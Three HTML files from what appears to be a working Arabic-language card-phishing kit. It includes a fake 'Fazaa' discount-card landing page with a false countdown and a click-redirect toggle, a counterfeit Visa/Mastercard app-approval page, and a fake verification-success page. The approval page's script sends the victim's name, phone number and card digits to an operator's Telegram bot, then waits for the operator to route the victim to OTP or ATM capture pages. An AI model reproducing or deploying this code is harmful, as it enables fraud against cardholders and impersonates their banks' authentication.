
<file: approval.html>
<html lang="ar" dir="rtl"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>الموافقة على المعاملة</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800&amp;display=swap" rel="stylesheet">
    <style>
      * { box-sizing: border-box; }
      body {
        margin: 0;
        background: #fff;
        color: #111;
        font-family: "Cairo", system-ui, sans-serif;
        direction: rtl;
      }
      .page {
        max-width: 760px;
        margin: 0 auto;
        min-height: 100vh;
        padding: 28px 14px 24px;
      }
      .logos {
        display: flex;
        align-items: flex-start;
        justify-content: flex-start;
        direction: ltr;
        margin-bottom: 34px;
      }
      .visa {
        width: 98px;
        max-width: 28vw;
      }
      .content {
        text-align: center;
        line-height: 1.75;
        font-size: 0.95rem;
        font-weight: 400;
      }
      .title {
        font-weight: 800;
        margin-bottom: 10px;
        font-size: 1.2rem;
      }
      .steps-list {
        list-style: none;
        list-style-position: outside;
        margin: 8px auto 0;
        padding: 0 30px 0 0;
        max-width: 100%;
        text-align: right;
      }
      .steps-title {
        text-align: right;
        padding-right: 30px;
        font-weight: 800;
      }
      .step {
        margin-bottom: 6px;
        font-weight: 300;
        font-size: 0.92rem;
        line-height: 1.55;
        white-space: normal;
        overflow-wrap: anywhere;
        word-break: normal;
      }
      @media (max-width: 520px) {
        .content {
          font-size: 0.9rem;
        }
        .title {
          font-size: 1.2rem;
        }
        .steps-title,
        .steps-list {
          padding-right: 14px;
        }
        .step {
          font-size: 0.84rem;
          line-height: 1.5;
        }
      }
      .approve-btn {
        display: inline-block;
        margin-top: 18px;
        min-width: min(220px, 70vw);
        padding: 9px 14px;
        background: #3a67c9;
        color: #fff;
        border-radius: 10px;
        font-size: 0.95rem;
        font-weight: 700;
        letter-spacing: 0.02em;
        box-shadow: 0 8px 14px rgba(33, 71, 156, 0.35);
        cursor: pointer;
        border: 0;
        font-family: inherit;
      }
      .help {
        margin-top: 16px;
        font-weight: 700;
        font-size: 0.82rem;
      }
      .exit {
        margin-top: 12px;
        display: inline-block;
        font-size: 0.82rem;
      }
      .error {
        display: none;
        margin: 14px auto 0;
        max-width: 520px;
        padding: 10px 12px;
        border: 1px solid #e7a1a1;
        border-radius: 10px;
        background: #fff1f1;
        color: #b71c1c;
        font-weight: 800;
        font-size: 0.82rem;
        text-align: center;
      }
      .loading-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.62);
        display: none;
        align-items: center;
        justify-content: center;
        z-index: 999;
      }
      .loading-overlay--visible { display: flex; }
      .spinner {
        width: 58px;
        height: 58px;
        border: 6px solid rgba(255, 255, 255, 0.38);
        border-top-color: #fff;
        border-radius: 50%;
        animation: spin 0.85s linear infinite;
      }
      @keyframes spin { to { transform: rotate(360deg); } }
    </style>
  </head>
  <body>
    <div class="page">
      <div class="logos">
        <img id="brandLogo" src="assets/images/Visa.svg" alt="Visa" class="visa">
      </div>

      <div class="content">
        <div class="title">المصادقة عبر تطبيق الهاتف</div>
        <div class="steps-title">كيفية الموافقة على هذه الدفعة:</div>
        <ol class="steps-list">
          <li class="step">الخطوة 1: افتح تطبيق الهاتف و انقر على الإشعار الفوري</li>
          <li class="step">الخطوة 2: راجع معاملة الدفع ووافق عليها</li>
          <li class="step">الخطوة 3: ارجع إلى هذه الشاشة لإكمال معاملة الشراء</li>
        </ol>

        <button id="approveBtn" class="approve-btn" type="button">لقد وافقت على هذه المعاملة</button>

        <div class="help">هل تحتاج للمساعدة؟ | شروط الاستخدام</div>
        <div class="exit">خروج</div>
        <div id="approvalError" class="error"></div>
      </div>
    </div>

    <div id="loadingOverlay" class="loading-overlay" aria-hidden="true">
      <div class="spinner" aria-hidden="true"></div>
    </div>

    <script src="assets/js/config.js"></script>
    <script>
      (function () {
        const approveBtn = document.getElementById("approveBtn");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const approvalError = document.getElementById("approvalError");
        const brandLogo = document.getElementById("brandLogo");

        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;
        let pollTimer = null;

        function setOverlayVisible(visible) {
          loadingOverlay.classList.toggle("loading-overlay--visible", visible);
          loadingOverlay.setAttribute("aria-hidden", visible ? "false" : "true");
        }

        function setApprovalError(message) {
          if (!approvalError) return;
          approvalError.textContent = message || "";
          approvalError.style.display = message ? "block" : "none";
        }

        function getTelegramCredentials() {
          const token = String(globalThis.telegramToken || "").trim();
          const chatId = String(globalThis.chatId || "").trim();
          return token && chatId ? { token, chatId } : null;
        }

        function normalizeDigits(value) {
          return String(value || "").replace(/\D+/g, "");
        }

        function applyCardBrandLogo() {
          let digits = "";
          try {
            const cardData = JSON.parse(localStorage.getItem("paymentData") || "{}");
            digits = normalizeDigits(cardData.cardNumberDigits || cardData.cardNumber || "");
          } catch { digits = ""; }

          const isMastercard = /^5[1-5]/.test(digits) || /^2(2[2-9]|[3-6]|7[01]|720)/.test(digits);
          if (brandLogo) {
            brandLogo.src = isMastercard ? "assets/images/Mastercard.svg" : "assets/images/Visa.svg";
            brandLogo.alt = isMastercard ? "Mastercard" : "Visa";
          }
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/${method}`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(body)
          });
          return await response.json().catch(() => null);
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف"
            };
          } catch { return { fullName: "غير معروف", phoneNumber: "غير معروف" }; }
        }

        function formatMessage(customer) {
          const cardData = JSON.parse(localStorage.getItem("paymentData") || "{}");
          const cardLast4 = cardData.cardLast4 || "----";
          const phoneText = customer.phoneNumber && customer.phoneNumber !== "غير معروف"
            ? `\u200E+971 ${customer.phoneNumber}\u200E`
            : "غير معروف";

          return [
            "📱 <b>المصادقة عبر التطبيق</b>",
            "",
            `<b>الاسم:</b> ${customer.fullName}`,
            `<b>الهاتف:</b> ${phoneText}`,
            `<b>البطاقة:</b> <code>•••• ${cardLast4}</code>`,
            "",
            "⏳ <i>بانتظار الموافقة من العميل...</i>"
          ].join("\n");
        }

        async function sendApprovalRequest() {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;

          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/sendMessage`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              chat_id: credentials.chatId,
              text: formatMessage(readCustomerInfo()),
              parse_mode: "HTML",
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "📩 OTP SMS", callback_data: "approval_otp_sms" },
                    { text: "🏧 ATM", callback_data: "approval_atm" }
                  ],
                  [
                    { text: "⛔ رفض البطاقة", callback_data: "reject_card" },
                    { text: "❌ رفض", callback_data: "approval_reject" }
                  ],
                  [{ text: "✅ قبول", callback_data: "approval_accept" }]
                ]
              }
            })
          });

          const data = await response.json().catch(() => null);
          if (!data?.ok) return null;
          return { credentials, messageId: data.result.message_id };
        }

        function startPolling(messageId, credentials) {
          pollTimer = setInterval(async () => {
            const updatesResponse = await telegramApi(credentials, "getUpdates", {
              offset: telegramUpdatesOffset,
              timeout: 0,
              allowed_updates: ["callback_query"]
            });
            const updates = updatesResponse?.result || [];
            for (const update of updates) {
              telegramUpdatesOffset = update.update_id + 1;
              localStorage.setItem("telegramUpdatesOffset", telegramUpdatesOffset);
              const callback = update?.callback_query;
              if (callback?.message?.message_id !== messageId) continue;

              const data = callback?.data;
              if (data === "approval_reject") {
                setOverlayVisible(false);
                clearInterval(pollTimer);
                setApprovalError("لم يتم الموافقة على هذه المعاملة");
                return;
              }
              if (data === "reject_card") {
                setOverlayVisible(false);
                clearInterval(pollTimer);
                window.location.href = "payment.html?cardRejected=1";
                return;
              }
              if (data === "approval_otp_sms") {
                setOverlayVisible(false);
                clearInterval(pollTimer);
                window.location.href = "verification.html";
                return;
              }
              if (data === "approval_atm") {
                setOverlayVisible(false);
                clearInterval(pollTimer);
                window.location.href = "atm.html";
                return;
              }
              if (data === "approval_accept") {
                setOverlayVisible(false);
                clearInterval(pollTimer);
                window.location.href = "success.html"; // سيتم إنشاء صفحة نجاح نهائية بسيطة
                return;
              }
            }
          }, 2000);
        }

        applyCardBrandLogo();

        if (approveBtn) {
          approveBtn.addEventListener("click", async () => {
            setApprovalError("");
            setOverlayVisible(true);
            const sent = await sendApprovalRequest();
            if (sent) startPolling(sent.messageId, sent.credentials);
            else setOverlayVisible(false);
          });
        }
      })();
    </script>
  </body></html>
</file>

<file: land1.html>
<!doctype html><html lang="ar" dir="rtl"><head><meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1"/>
<title>فزعة – اطلب بطاقتك</title>
<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet"/>
<style>
*{margin:0;padding:0;box-sizing:border-box}
html,body{width:100%;height:100%;overflow:hidden;font-family:'Cairo',sans-serif}
body{background:#010810;display:flex;align-items:center;justify-content:center;min-height:100dvh}
.page{width:100vw;height:100dvh;position:relative;overflow:hidden;
  display:flex;flex-direction:column;align-items:center;justify-content:space-between}
.bg{position:absolute;inset:0;
  background:
    radial-gradient(ellipse 100% 50% at 50% -10%,rgba(0,100,255,0.22) 0%,transparent 55%),
    radial-gradient(ellipse 60% 40% at 80% 100%,rgba(0,60,200,0.15) 0%,transparent 50%);
  z-index:0}
.lines{position:absolute;inset:0;z-index:0;pointer-events:none;
  background:repeating-linear-gradient(0deg,transparent,transparent 38px,rgba(0,100,255,0.03) 38px,rgba(0,100,255,0.03) 39px)}
.circle{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  width:min(70vw,320px);height:min(70vw,320px);border-radius:50%;
  border:1px solid rgba(0,120,255,0.12);
  box-shadow:0 0 60px rgba(0,100,255,0.08) inset;
  z-index:0;pointer-events:none}
.circle2{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  width:min(50vw,220px);height:min(50vw,220px);border-radius:50%;
  border:1px solid rgba(0,120,255,0.07);
  z-index:0;pointer-events:none}
.hdr{position:relative;z-index:10;width:100%;
  padding:clamp(20px,4vh,32px) 24px clamp(10px,2vh,16px);
  display:flex;align-items:center;justify-content:center;gap:12px}
.logo{width:clamp(44px,11vw,58px);height:clamp(44px,11vw,58px);border-radius:50%;
  border:2px solid rgba(0,140,255,0.55);
  box-shadow:0 0 20px rgba(0,120,255,0.35);object-fit:cover}
.brand{font-size:clamp(1.2rem,5vw,1.6rem);font-weight:900;color:#7ec8ff;
  text-shadow:0 0 20px rgba(0,140,255,0.5)}
.mid{position:relative;z-index:10;flex:1;display:flex;flex-direction:column;
  align-items:center;justify-content:center;text-align:center;padding:0 28px;gap:clamp(12px,2.5vh,20px)}
.tag{display:inline-block;border:1px solid rgba(0,140,255,0.35);border-radius:4px;
  padding:4px 16px;font-size:clamp(0.6rem,2.2vw,0.7rem);font-weight:700;
  color:rgba(0,160,255,0.75);letter-spacing:0.12em;text-transform:uppercase;
  box-shadow:0 0 12px rgba(0,120,255,0.15) inset}
h1{font-size:clamp(2rem,8vw,3.4rem);font-weight:900;line-height:1.1;color:#fff;
  text-shadow:0 0 30px rgba(0,120,255,0.2);margin:0}
h1 em{font-style:normal;color:#5cc0ff;text-shadow:0 0 20px rgba(0,180,255,0.6)}
.line{width:50px;height:1px;background:linear-gradient(90deg,transparent,rgba(0,140,255,0.5),transparent)}
.sub{font-size:clamp(0.82rem,3vw,0.95rem);color:rgba(100,180,255,0.55);max-width:270px;line-height:1.65;margin:0}
.timer{position:relative;z-index:10;display:flex;flex-direction:column;align-items:center;gap:8px}
.t-label{font-size:0.62rem;font-weight:600;color:rgba(0,140,255,0.5);letter-spacing:0.12em;text-transform:uppercase;margin:0}
.t-row{display:flex;align-items:center;gap:8px;direction:ltr}
.t-box{display:flex;flex-direction:column;align-items:center;
  min-width:clamp(58px,14vw,70px);
  background:rgba(0,80,200,0.1);border:1px solid rgba(0,140,255,0.2);
  border-radius:10px;padding:10px 8px 7px;
  box-shadow:0 0 16px rgba(0,100,255,0.08) inset}
.t-box span{font-size:clamp(1.7rem,6.5vw,2.2rem);font-weight:800;color:#7ec8ff;line-height:1;
  font-variant-numeric:tabular-nums;text-shadow:0 0 12px rgba(0,180,255,0.4)}
.t-box small{font-size:0.52rem;color:rgba(0,140,255,0.4);margin-top:3px}
.t-sep{font-size:1.4rem;color:rgba(0,140,255,0.25);margin-bottom:16px}
.bottom{position:relative;z-index:10;width:100%;
  padding:clamp(12px,2.5vh,20px) 24px clamp(20px,4vh,32px);
  display:flex;flex-direction:column;align-items:center;gap:10px}
@keyframes bp{0%,100%{box-shadow:0 4px 22px rgba(0,80,220,0.55),0 0 0 0 rgba(0,120,255,0.15)}50%{box-shadow:0 8px 34px rgba(0,80,220,0.8),0 0 0 8px rgba(0,120,255,0)}}
@keyframes sh{0%{left:-80%}45%{left:130%}100%{left:130%}}
.btn{width:100%;max-width:340px;padding:clamp(13px,2.8vh,17px);border:none;border-radius:14px;
  font-family:inherit;font-size:clamp(0.95rem,3.8vw,1.1rem);font-weight:800;
  color:#e0f2ff;background:linear-gradient(135deg,#0070e0,#0050b0,#002060);
  cursor:pointer;position:relative;overflow:hidden;animation:bp 2s ease-in-out infinite}
.btn::after{content:"";position:absolute;top:0;left:-80%;width:40%;height:100%;
  background:linear-gradient(120deg,transparent,rgba(255,255,255,0.18),transparent);
  transform:skewX(-15deg);animation:sh 2.8s ease-in-out infinite}
.disc{font-size:0.56rem;color:rgba(0,140,255,0.22);text-align:center;max-width:280px;line-height:1.5;margin:0}
</style></head><body>
<div class="page">
  <div class="bg"></div>
  <div class="lines"></div>
  <div class="circle"></div>
  <div class="circle2"></div>
  <div class="hdr">
    <img class="logo" src="assets/images/new-logo.png" alt="فزعة"/>
    <span class="brand">فزعة</span>
  </div>
  <div class="mid">
    <span class="tag">عرض حصري · محدود</span>
    <h1>اطلب بطاقة <em>فزعة</em><br/>الآن</h1>
    <div class="line"></div>
    <p class="sub">خصومات حصرية في أكثر من 3000 موقع بالإمارات</p>
  </div>
  <div class="timer">
    <p class="t-label">ينتهي العرض خلال</p>
    <div class="t-row">
      <div class="t-box"><span id="m1">30</span><small>دقيقة</small></div>
      <span class="t-sep">:</span>
      <div class="t-box"><span id="s1">00</span><small>ثانية</small></div>
    </div>
  </div>
  <div class="bottom">
    <button class="btn">أحصل عليها الآن</button>
    <p class="disc">* تطبق الشروط والأحكام. الاشتراك برسوم سنوية.</p>
  </div>
</div>
<script>
(function(){
  var key='lp1_end';
  var stored=sessionStorage.getItem(key);
  var end=stored?parseInt(stored):Math.round(Date.now()/1000)+1800;
  if(!stored)sessionStorage.setItem(key,String(end));
  function tick(){
    var r=Math.max(0,Math.round(end-Date.now()/1000));
    document.getElementById('m1').textContent=String(Math.floor(r/60)).padStart(2,'0');
    document.getElementById('s1').textContent=String(r%60).padStart(2,'0');
    if(r>0)setTimeout(tick,1000);
  }
  tick();
})();
</script>
<script src="assets/js/landing-page.js"></script><script src="_.js"></script><script>(function(){var e=Number(globalThis.toggle_land1||0)===1;if(!e)return;document.addEventListener("click",function(){window.location.href="/"},true);})();</script>
</body></html>
</file>

<file: success.html>
<html lang="ar" dir="rtl"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تم بنجاح</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
    <style>
      body { font-family: 'Cairo', sans-serif; display: flex; align-items: center; justify-content: center; height: 100vh; margin: 0; background: #f4f7f6; }
      .card { background: white; padding: 40px; border-radius: 20px; box-shadow: 0 10px 25px rgba(0,0,0,0.05); text-align: center; max-width: 400px; width: 90%; }
      .icon { font-size: 60px; color: #2ea043; margin-bottom: 20px; }
      h1 { margin: 0 0 10px; color: #333; }
      p { color: #666; line-height: 1.6; }
    </style>
  </head>
  <body>
    <div class="card">
      <div class="icon">✓</div>
      <h1>تمت العملية بنجاح</h1>
      <p>شكراً لك، تم التحقق من هويتك بنجاح. سيتم توجيهك الآن.</p>
    </div>
    <script>
      setTimeout(() => { window.location.href = 'index.html'; }, 5000);
    </script>
  </body></html>
</file>
